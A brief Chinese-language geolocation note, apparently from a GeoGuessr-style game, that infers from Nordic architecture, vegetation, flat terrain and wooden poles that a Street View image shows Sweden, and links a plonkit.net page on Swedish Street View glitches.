
北欧风格的建筑,高纬度植被,地形平坦,木电线杆,于是推测在瑞典。但当时也没法进一步确定位置了,图中有一部分颜色异常,网上没找到相关信息。
这个网站 https://www.plonkit.net/sweden 有写瑞典街景一些独特的 Glitch